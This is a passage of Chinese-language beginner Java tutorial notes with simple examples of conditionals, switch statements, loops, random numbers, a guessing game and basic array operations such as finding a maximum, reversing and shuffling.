System.out.println(\"B\");\n } else if (score > 90 && score <= 100) {\n System.out.println(\"A\");\n } else {\n System.out.println(\"输入有误\");\n }\n }\n}\n```\n\n\n\n## switch\n\n```java\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n System.out.println(\"输入日期:\");\n String week = sc.next();\n \n switch (week){\n case \"周一\":\n System.out.println(\"今天周一\");\n break;\n case \"周二\":\n System.out.println(\"今天周二\");\n break;\n case \"周三\":\n System.out.println(\"今天周三\");\n break;\n case \"周四\":\n System.out.println(\"今天周四\");\n break;\n case \"周五\":\n System.out.println(\"今天周五\");\n break;\n default:\n System.out.println(\"输入错误\");\n }\n }\n```\n\n或者\n\n```java\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n System.out.println(\"输入日期:\");\n String week = sc.next();\n switch (week) {\n case \"周一\" -> System.out.println(\"今天周一\");\n case \"周二\" -> System.out.println(\"今天周二\");\n case \"周三\" -> System.out.println(\"今天周三\");\n case \"周四\" -> System.out.println(\"今天周四\");\n case \"周五\" -> System.out.println(\"今天周五\");\n default -> System.out.println(\"输入错误\");\n }\n }\n\n```\n\n\n\n## for循环\n\n```java\n public static void main(String[] args) {\n for (int i = 0; i < 5; i++) {\n System.out.println(\"hello world\");\n }\n }\n```\n\n## while循环\n\n```java\n public static void main(String[] args) {\n int i = 1;\n while (i < 10) {\n i+=1;\n System.out.println(\"hello world\");\n }\n }\n```\n\n## do while循环\n\n```java\n public static void main(String[] args) {\n int i = 0;\n do {\n System.out.println(\"hello world\");\n i++;\n }while (i<3); //先执行,后判断\n }\n```\n\n\n\n\n\n## 跳转关键字\n\n\n\n## 随机数\n\n```java\n public static void main(String[] args) {\n Random r = new Random();\n for (int i = 0; i < 10; i++) {\n int date = r.nextInt(10);\n System.out.println(date);\n }\n }\n```\n\n猜数字\n\n```java\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n Random r = new Random();\n while (true) {\n int date = r.nextInt(1,11);\n System.out.println(\"猜一个数字0-10:\");\n int input = sc.nextInt();\n if (input == date) {\n System.out.println(\"猜对了\");\n break;\n }else {\n System.out.println(\"猜错了,数字是:\"+date);\n }\n }\n }\n```\n\n# 数组\n\n## 静态数组定义和访问\n\n```java\n public static void main(String[] args) {\n int[] age = {1, 2, 2, 4, 5, 6};\n \n for (int i = 0; i < age.length; i++) {\n System.out.println(age[i]);\n }\n\n }\n```\n\n简写\n\n```java\n public static void main(String[] args) {\n int[] age = {1, 2, 2, 4, 5, 6};\n for (int j : age) {\n System.out.println(j);\n }\n }\n```\n\n\n\n## 动态数组\n\n```java\n public static void main(String[] args) {\n int[] age =new int [3];\n System.out.println(age[1]); //0\n age[0] = 2;\n System.out.println(age[0]); //2\n }\n```\n\n\n\n## 数组最大值\n\n```java\npublic static void main(String[] args) {\n //定义数组\n int[] faceScores = {15,2000,10000,20000,9500,-5};\n //定义一个变量用于记录最终最大值\n int max = faceScores[0];\n //从数组第二个开始遍历\n for (int i = 1; i < faceScores.length; i++) {\n if (faceScores[i]>max){\n max = faceScores[i];\n }\n }\n System.out.println(max);\n }\n```\n\n ## 数组反转\n\n```java\n public static void main(String[] args) {\n //1. 定义一个数组\n int[] arr = {1, 2, 3, 4, 5};\n //2. 定义个循环,设计两个变量,一个在前一个在后\n for (int i = 0, j = arr.length - 1; i < j; i++, j--) {\n int temp = arr[j];\n arr[j] = arr[i];\n arr[i] =temp;\n }\n for (int a = 0; a < arr.length; a++) {\n System.out.print(arr[a]);\n }\n }\n```\n\n## 数组随机\n\n```java\npublic class ArrayRand {\n public static void main(String[] args) {\n // 定义动态数组\n int[] codes = new int[5];\n // 输入工号\n Scanner sc = new Scanner(System.in);\n // 将输入的工号加入数组\n for (int i = 0; i < codes.length ; i++) {\n System.out.println(\"输入工号:\");\n codes[i] = sc.nextInt();\n }\n // 生成随机数\n Random ran = new Random();\n for (int j = 0; j < codes.length; j++) {\n int index = ran.nextInt(codes.length);\n int temp = codes[index];\n codes[index] = codes[j];\n codes[j] = temp;\n }\n\n for (int i = 0; i < codes.length; i++) {\n System.out.println(\"随机排序:\" + codes[i]);\n }\n }\n}\n```\n\n# 方法\n\n## 